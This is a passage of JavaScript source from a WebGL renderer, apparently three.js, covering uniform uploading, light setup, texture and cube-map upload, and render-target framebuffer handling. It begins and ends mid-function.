			_gl.uniformMatrix4fv( location, false, value );

		//

		} else if ( type === 'i' ) {

			// single integer
			_gl.uniform1i( location, value );

		} else if ( type === 'f' ) {

			// single float
			_gl.uniform1f( location, value );

		} else if ( type === 'v2' ) {

			// single THREE.Vector2
			_gl.uniform2f( location, value.x, value.y );

		} else if ( type === 'v3' ) {

			// single THREE.Vector3
			_gl.uniform3f( location, value.x, value.y, value.z );

		} else if ( type === 'v4' ) {

			// single THREE.Vector4
			_gl.uniform4f( location, value.x, value.y, value.z, value.w );

		} else if ( type === 'c' ) {

			// single THREE.Color
			_gl.uniform3f( location, value.r, value.g, value.b );

		} else if ( type === 's' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var name in properties ) {

				var property = properties[ name ];
				var locationProperty = location[ name ];
				var valueProperty = value[ name ];

				loadUniform( property, property.type, locationProperty, valueProperty );

			}

		} else if ( type === 'sa' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var i = 0, l = value.length; i < l; i ++ ) {

				for ( var name in properties ) {

					var property = properties[ name ];
					var locationProperty =  location[ i ][ name ];
					var valueProperty = value[ i ][ name ];

					loadUniform( property, property.type, locationProperty, valueProperty );

				}

			}

		} else if ( type === 'iv1' ) {

			// flat array of integers (JS or typed array)
			_gl.uniform1iv( location, value );

		} else if ( type === 'iv' ) {

			// flat array of integers with 3 x N size (JS or typed array)
			_gl.uniform3iv( location, value );

		} else if ( type === 'fv1' ) {

			// flat array of floats (JS or typed array)
			_gl.uniform1fv( location, value );

		} else if ( type === 'fv' ) {

			// flat array of floats with 3 x N size (JS or typed array)
			_gl.uniform3fv( location, value );

		} else if ( type === 'v2v' ) {

			// array of THREE.Vector2

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 2 * value.length );

			}

			for ( var i = 0, i2 = 0, il = value.length; i < il; i ++, i2 += 2 ) {

				uniform._array[ i2 + 0 ] = value[ i ].x;
				uniform._array[ i2 + 1 ] = value[ i ].y;

			}

			_gl.uniform2fv( location, uniform._array );

		} else if ( type === 'v3v' ) {

			// array of THREE.Vector3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 3 * value.length );

			}

			for ( var i = 0, i3 = 0, il = value.length; i < il; i ++, i3 += 3 ) {

				uniform._array[ i3 + 0 ] = value[ i ].x;
				uniform._array[ i3 + 1 ] = value[ i ].y;
				uniform._array[ i3 + 2 ] = value[ i ].z;

			}

			_gl.uniform3fv( location, uniform._array );

		} else if ( type === 'v4v' ) {

			// array of THREE.Vector4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 4 * value.length );

			}

			for ( var i = 0, i4 = 0, il = value.length; i < il; i ++, i4 += 4 ) {

				uniform._array[ i4 + 0 ] = value[ i ].x;
				uniform._array[ i4 + 1 ] = value[ i ].y;
				uniform._array[ i4 + 2 ] = value[ i ].z;
				uniform._array[ i4 + 3 ] = value[ i ].w;

			}

			_gl.uniform4fv( location, uniform._array );

		} else if ( type === 'm2' ) {

			// single THREE.Matrix2
			_gl.uniformMatrix2fv( location, false, value.elements );

		} else if ( type === 'm3' ) {

			// single THREE.Matrix3
			_gl.uniformMatrix3fv( location, false, value.elements );

		} else if ( type === 'm3v' ) {

			// array of THREE.Matrix3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 9 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 9 );

			}

			_gl.uniformMatrix3fv( location, false, uniform._array );

		} else if ( type === 'm4' ) {

			// single THREE.Matrix4
			_gl.uniformMatrix4fv( location, false, value.elements );

		} else if ( type === 'm4v' ) {

			// array of THREE.Matrix4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 16 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 16 );

			}

			_gl.uniformMatrix4fv( location, false, uniform._array );

		} else if ( type === 't' ) {

			// single THREE.Texture (2d or cube)

			texture = value;
			textureUnit = getTextureUnit();

			_gl.uniform1i( location, textureUnit );

			if ( ! texture ) return;

			if ( texture instanceof THREE.CubeTexture ||
				 ( Array.isArray( texture.image ) && texture.image.length === 6 ) ) {

				// CompressedTexture can have Array in image :/

				setCubeTexture( texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

				setCubeTextureDynamic( texture.texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTarget ) {

				_this.setTexture( texture.texture, textureUnit );

			} else {

				_this.setTexture( texture, textureUnit );

			}

		} else if ( type === 'tv' ) {

			// array of THREE.Texture (2d or cube)

			if ( uniform._array === undefined ) {

				uniform._array = [];

			}

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				uniform._array[ i ] = getTextureUnit();

			}

			_gl.uniform1iv( location, uniform._array );

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				texture = uniform.value[ i ];
				textureUnit = uniform._array[ i ];

				if ( ! texture ) continue;

				if ( texture instanceof THREE.CubeTexture ||
					 ( texture.image instanceof Array && texture.image.length === 6 ) ) {

					// CompressedTexture can have Array in image :/

					setCubeTexture( texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTarget ) {

					_this.setTexture( texture.texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

					setCubeTextureDynamic( texture.texture, textureUnit );

				} else {

					_this.setTexture( texture, textureUnit );

				}

			}

		} else {

			console.warn( 'THREE.WebGLRenderer: Unknown uniform type: ' + type );

		}

	}

	function loadUniformsGeneric( uniforms ) {

		for ( var i = 0, l = uniforms.length; i < l; i ++ ) {

			var uniform = uniforms[ i ][ 0 ];

			// needsUpdate property is not added to all uniforms.
			if ( uniform.needsUpdate === false ) continue;

			var type = uniform.type;
			var location = uniforms[ i ][ 1 ];
			var value = uniform.value;

			loadUniform( uniform, type, location, value );

		}

	}

	function setupLights ( lights, camera ) {

		var l, ll, light,
		r = 0, g = 0, b = 0,
		color,
		intensity,
		distance,

		viewMatrix = camera.matrixWorldInverse,

		directionalLength = 0,
		pointLength = 0,
		spotLength = 0,
		hemiLength = 0,

		shadowsLength = 0;

		_lights.shadowsPointLight = 0;

		for ( l = 0, ll = lights.length; l < ll; l ++ ) {

			light = lights[ l ];

			color = light.color;
			intensity = light.intensity;
			distance = light.distance;

			if ( light instanceof THREE.AmbientLight ) {

				r += color.r * intensity;
				g += color.g * intensity;
				b += color.b * intensity;

			} else if ( light instanceof THREE.DirectionalLight ) {

				var uniforms = lightCache.get( light );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.directionalShadowMap[ directionalLength ] = light.shadow.map;
				_lights.directionalShadowMatrix[ directionalLength ] = light.shadow.matrix;
				_lights.directional[ directionalLength ++ ] = uniforms;

			} else if ( light instanceof THREE.SpotLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( color ).multiplyScalar( intensity );
				uniforms.distance = distance;

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.coneCos = Math.cos( light.angle );
				uniforms.penumbraCos = Math.cos( light.angle * ( 1 - light.penumbra ) );
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.spotShadowMap[ spotLength ] = light.shadow.map;
				_lights.spotShadowMatrix[ spotLength ] = light.shadow.matrix;
				_lights.spot[ spotLength ++ ] = uniforms;

			} else if ( light instanceof THREE.PointLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.distance = light.distance;
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.pointShadowMap[ pointLength ] = light.shadow.map;

				if ( _lights.pointShadowMatrix[ pointLength ] === undefined ) {

					_lights.pointShadowMatrix[ pointLength ] = new THREE.Matrix4();

				}

				// for point lights we set the shadow matrix to be a translation-only matrix
				// equal to inverse of the light's position
				_vector3.setFromMatrixPosition( light.matrixWorld ).negate();
				_lights.pointShadowMatrix[ pointLength ].identity().setPosition( _vector3 );

				_lights.point[ pointLength ++ ] = uniforms;

			} else if ( light instanceof THREE.HemisphereLight ) {

				var uniforms = lightCache.get( light );

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				uniforms.direction.transformDirection( viewMatrix );
				uniforms.direction.normalize();

				uniforms.skyColor.copy( light.color ).multiplyScalar( intensity );
				uniforms.groundColor.copy( light.groundColor ).multiplyScalar( intensity );

				_lights.hemi[ hemiLength ++ ] = uniforms;

			}

		}

		_lights.ambient[ 0 ] = r;
		_lights.ambient[ 1 ] = g;
		_lights.ambient[ 2 ] = b;

		_lights.directional.length = directionalLength;
		_lights.spot.length = spotLength;
		_lights.point.length = pointLength;
		_lights.hemi.length = hemiLength;

		_lights.shadows.length = shadowsLength;

		_lights.hash = directionalLength + ',' + pointLength + ',' + spotLength + ',' + hemiLength + ',' + shadowsLength;

	}

	// GL state setting

	this.setFaceCulling = function ( cullFace, frontFaceDirection ) {

		if ( cullFace === THREE.CullFaceNone ) {

			state.disable( _gl.CULL_FACE );

		} else {

			if ( frontFaceDirection === THREE.FrontFaceDirectionCW ) {

				_gl.frontFace( _gl.CW );

			} else {

				_gl.frontFace( _gl.CCW );

			}

			if ( cullFace === THREE.CullFaceBack ) {

				_gl.cullFace( _gl.BACK );

			} else if ( cullFace === THREE.CullFaceFront ) {

				_gl.cullFace( _gl.FRONT );

			} else {

				_gl.cullFace( _gl.FRONT_AND_BACK );

			}

			state.enable( _gl.CULL_FACE );

		}

	};

	// Textures

	function setTextureParameters ( textureType, texture, isPowerOfTwoImage ) {

		var extension;

		if ( isPowerOfTwoImage ) {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, paramThreeToGL( texture.wrapS ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, paramThreeToGL( texture.wrapT ) );

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, paramThreeToGL( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, paramThreeToGL( texture.minFilter ) );

		} else {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, _gl.CLAMP_TO_EDGE );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, _gl.CLAMP_TO_EDGE );

			if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.', texture );

			}

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, filterFallback( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, filterFallback( texture.minFilter ) );

			if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.', texture );

			}

		}

		extension = extensions.get( 'EXT_texture_filter_anisotropic' );

		if ( extension ) {

			if ( texture.type === THREE.FloatType && extensions.get( 'OES_texture_float_linear' ) === null ) return;
			if ( texture.type === THREE.HalfFloatType && extensions.get( 'OES_texture_half_float_linear' ) === null ) return;

			if ( texture.anisotropy > 1 || properties.get( texture ).__currentAnisotropy ) {

				_gl.texParameterf( textureType, extension.TEXTURE_MAX_ANISOTROPY_EXT, Math.min( texture.anisotropy, _this.getMaxAnisotropy() ) );
				properties.get( texture ).__currentAnisotropy = texture.anisotropy;

			}

		}

	}

	function uploadTexture( textureProperties, texture, slot ) {

		if ( textureProperties.__webglInit === undefined ) {

			textureProperties.__webglInit = true;

			texture.addEventListener( 'dispose', onTextureDispose );

			textureProperties.__webglTexture = _gl.createTexture();

			_infoMemory.textures ++;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

		_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );
		_gl.pixelStorei( _gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL, texture.premultiplyAlpha );
		_gl.pixelStorei( _gl.UNPACK_ALIGNMENT, texture.unpackAlignment );

		var image = clampToMaxSize( texture.image, capabilities.maxTextureSize );

		if ( textureNeedsPowerOfTwo( texture ) && isPowerOfTwo( image ) === false ) {

			image = makePowerOfTwo( image );

		}

		var isPowerOfTwoImage = isPowerOfTwo( image ),
		glFormat = paramThreeToGL( texture.format ),
		glType = paramThreeToGL( texture.type );

		setTextureParameters( _gl.TEXTURE_2D, texture, isPowerOfTwoImage );

		var mipmap, mipmaps = texture.mipmaps;

		if ( texture instanceof THREE.DataTexture ) {

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, image.width, image.height, 0, glFormat, glType, image.data );

			}

		} else if ( texture instanceof THREE.CompressedTexture ) {

			for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

				mipmap = mipmaps[ i ];

				if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

					if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

						state.compressedTexImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

					} else {

						console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()" );

					}

				} else {

					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

			}

		} else {

			// regular Texture (image, video, canvas)

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, glFormat, glType, mipmap );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, glFormat, glType, image );

			}

		}

		if ( texture.generateMipmaps && isPowerOfTwoImage ) _gl.generateMipmap( _gl.TEXTURE_2D );

		textureProperties.__version = texture.version;

		if ( texture.onUpdate ) texture.onUpdate( texture );

	}

	this.setTexture = function ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

			var image = texture.image;

			if ( image === undefined ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is undefined', texture );
				return;

			}

			if ( image.complete === false ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is incomplete', texture );
				return;

			}

			uploadTexture( textureProperties, texture, slot );

			return;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

	};

	function clampToMaxSize ( image, maxSize ) {

		if ( image.width > maxSize || image.height > maxSize ) {

			// Warning: Scaling through the canvas will only work with images that use
			// premultiplied alpha.

			var scale = maxSize / Math.max( image.width, image.height );

			var canvas = document.createElement( 'canvas' );
			canvas.width = Math.floor( image.width * scale );
			canvas.height = Math.floor( image.height * scale );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, image.width, image.height, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is too big (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function isPowerOfTwo( image ) {

		return THREE.Math.isPowerOfTwo( image.width ) && THREE.Math.isPowerOfTwo( image.height );

	}

	function textureNeedsPowerOfTwo( texture ) {

		if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) return true;
		if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) return true;

		return false;

	}

	function makePowerOfTwo( image ) {

		if ( image instanceof HTMLImageElement || image instanceof HTMLCanvasElement ) {

			var canvas = document.createElement( 'canvas' );
			canvas.width = THREE.Math.nearestPowerOfTwo( image.width );
			canvas.height = THREE.Math.nearestPowerOfTwo( image.height );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is not power of two (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function setCubeTexture ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.image.length === 6 ) {

			if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

				if ( ! textureProperties.__image__webglTextureCube ) {

					texture.addEventListener( 'dispose', onTextureDispose );

					textureProperties.__image__webglTextureCube = _gl.createTexture();

					_infoMemory.textures ++;

				}

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

				_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );

				var isCompressed = texture instanceof THREE.CompressedTexture;
				var isDataTexture = texture.image[ 0 ] instanceof THREE.DataTexture;

				var cubeImage = [];

				for ( var i = 0; i < 6; i ++ ) {

					if ( _this.autoScaleCubemaps && ! isCompressed && ! isDataTexture ) {

						cubeImage[ i ] = clampToMaxSize( texture.image[ i ], capabilities.maxCubemapSize );

					} else {

						cubeImage[ i ] = isDataTexture ? texture.image[ i ].image : texture.image[ i ];

					}

				}

				var image = cubeImage[ 0 ],
				isPowerOfTwoImage = isPowerOfTwo( image ),
				glFormat = paramThreeToGL( texture.format ),
				glType = paramThreeToGL( texture.type );

				setTextureParameters( _gl.TEXTURE_CUBE_MAP, texture, isPowerOfTwoImage );

				for ( var i = 0; i < 6; i ++ ) {

					if ( ! isCompressed ) {

						if ( isDataTexture ) {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, cubeImage[ i ].width, cubeImage[ i ].height, 0, glFormat, glType, cubeImage[ i ].data );

						} else {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, glFormat, glType, cubeImage[ i ] );

						}

					} else {

						var mipmap, mipmaps = cubeImage[ i ].mipmaps;

						for ( var j = 0, jl = mipmaps.length; j < jl; j ++ ) {

							mipmap = mipmaps[ j ];

							if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

								if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

									state.compressedTexImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

								} else {

									console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()" );

								}

							} else {

								state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

							}

						}

					}

				}

				if ( texture.generateMipmaps && isPowerOfTwoImage ) {

					_gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );

				}

				textureProperties.__version = texture.version;

				if ( texture.onUpdate ) texture.onUpdate( texture );

			} else {

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

			}

		}

	}

	function setCubeTextureDynamic ( texture, slot ) {

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_CUBE_MAP, properties.get( texture ).__webglTexture );

	}

	// Render targets

	// Setup storage for target texture and bind it to correct framebuffer
	function setupFrameBufferTexture ( framebuffer, renderTarget, attachment, textureTarget ) {

		var glFormat = paramThreeToGL( renderTarget.texture.format );
		var glType = paramThreeToGL( renderTarget.texture.type );
		state.texImage2D( textureTarget, 0, glFormat, renderTarget.width, renderTarget.height, 0, glFormat, glType, null );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
		_gl.framebufferTexture2D( _gl.FRAMEBUFFER, attachment, textureTarget, properties.get( renderTarget.texture ).__webglTexture, 0 );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Setup storage for internal depth/stencil buffers and bind to correct framebuffer
	function setupRenderBufferStorage ( renderbuffer, renderTarget ) {

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, renderbuffer );

		if ( renderTarget.depthBuffer && ! renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_COMPONENT16, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else if ( renderTarget.depthBuffer && renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_STENCIL, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_STENCIL_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else {

			// FIXME: We don't support !depth !stencil
			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.RGBA4, renderTarget.width, renderTarget.height );

		}

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, null );

	}

	// Setup GL resources for a non-texture depth buffer
	function setupDepthRenderbuffer( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );

		if ( isCube ) {

			renderTargetProperties.__webglDepthbuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer[ i ] );
				renderTargetProperties.__webglDepthbuffer[ i ] = _gl.createRenderbuffer();
				setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer[ i ], renderTarget );

			}

		} else {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer );
			renderTargetProperties.__webglDepthbuffer = _gl.createRenderbuffer();
			setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer, renderTarget );

		}

		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Set up GL resources for the render target
	function setupRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		renderTarget.addEventListener( 'dispose', onRenderTargetDispose );

		textureProperties.__webglTexture = _gl.createTexture();

		_infoMemory.textures ++;

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var isTargetPowerOfTwo = THREE.Math.isPowerOfTwo( renderTarget.width ) && THREE.Math.isPowerOfTwo( renderTarget.height );

		// Setup framebuffer

		if ( isCube ) {

			renderTargetProperties.__webglFramebuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				renderTargetProperties.__webglFramebuffer[ i ] = _gl.createFramebuffer();

			}

		} else {

			renderTargetProperties.__webglFramebuffer = _gl.createFramebuffer();

		}

		// Setup color buffer

		if ( isCube ) {

			state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_CUBE_MAP, renderTarget.texture, isTargetPowerOfTwo );

			for ( var i = 0; i < 6; i ++ ) {

				setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer[ i ], renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i );

			}

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );
			state.bindTexture( _gl.TEXTURE_CUBE_MAP, null );

		} else {

			state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_2D, renderTarget.texture, isTargetPowerOfTwo );
			setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer, renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_2D );

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_2D );
			state.bindTexture( _gl.TEXTURE_2D, null );

		}

		// Setup depth and stencil buffers

		if ( renderTarget.depthBuffer ) {

			setupDepthRenderbuffer( renderTarget );

		}

	}

	this.getCurrentRenderTarget = function() {

		return _currentRenderTarget;

	}

	this.setRenderTarget = function ( renderTarget ) {

		_currentRenderTarget = renderTarget;

		if ( renderTarget && properties.get( renderTarget ).__webglFramebuffer === undefined ) {

			setupRenderTarget( renderTarget );

		}

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var framebuffer;

		if ( renderTarget ) {

			var renderTargetProperties = properties.get( renderTarget );

			if ( isCube ) {

				framebuffer = renderTargetProperties.__webglFramebuffer[ renderTarget.activeCubeFace ];

			} else {

				framebuffer = renderTargetProperties.__webglFramebuffer;

			}

			_currentScissor.copy( renderTarget.scissor );
			_currentScissorTest = renderTarget.scissorTest;

			_currentViewport.copy( renderTarget.viewport );

		} else {

			framebuffer = null;

			_currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio );
			_currentScissorTest = _scissorTest;

			_currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio );

		}

		if ( _currentFramebuffer !== framebuffer ) {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
			_currentFramebuffer = framebuffer;

		}

		state.scissor( _currentScissor );
		state.setScissorTest( _currentScissorTest );

		state.viewport( _currentViewport );

		if ( isCube ) {

			var textureProperties = properties.get( renderTarget.texture );
			_gl.framebufferTexture2D( _gl.FRAMEBUFFER, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + renderTarget.activeCubeFace, textureProperties.__webglTexture, renderTarget.activeMipMapLevel );

		}

	};

	this.readRenderTargetPixels = function ( renderTarget, x, y, width, height, buffer ) {

		if ( renderTarget instanceof THREE.WebGLRenderTarget === false ) {

			console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.' );
			return;

		}

		var framebuffer = properties.get( renderTarget ).__webglFramebuffer;

		if ( framebuffer ) {

			var restore = false;

			if ( framebuffer !== _currentFramebuffer ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );

				restore = true;

			}

			try {

				var texture = renderTarget.texture;

				if ( texture.format !== THREE.RGBAFormat
					&& paramThreeToGL( texture.format ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_FORMAT ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.' );
					return;

				}

				if ( texture.type !== THREE.UnsignedByteType
					&& paramThreeToGL( texture.type ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_TYPE )
					&& ! ( texture.type === THREE.FloatType && extensions.get( 'WEBGL_color_buffer_float' ) )
					&& ! ( texture.type === THREE.HalfFloatType && extensions.get( 'EXT_color_buffer_half_float' ) ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.' );
					return;

				}

				if ( _gl.checkFramebufferStatus( _gl.FRAMEBUFFER ) === _gl.FRAMEBUFFER_COMPLETE ) {

					_gl.readPixels( x, y, width, height, paramThreeToGL( texture.format ), paramThreeToGL( texture.type ), buffer );

				} else {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.' );

				}

			} finally {

				if ( restore ) {

					_gl.bindFramebuffer( _gl.FRAMEBUFFER, _currentFramebuffer );

				}

			}

		}

	};

	function updateRenderTargetMipmap( renderTarget ) {

		var target = renderTarget instanceof THREE.WebGLRenderTargetCube ? _gl.TEXTURE_CUBE_MAP : _gl.TEXTURE_2D;
		var texture = properties.get( renderTarget.texture ).__webglTexture;

		state.bindTexture( target, texture );
		_gl.generateMipmap( target );
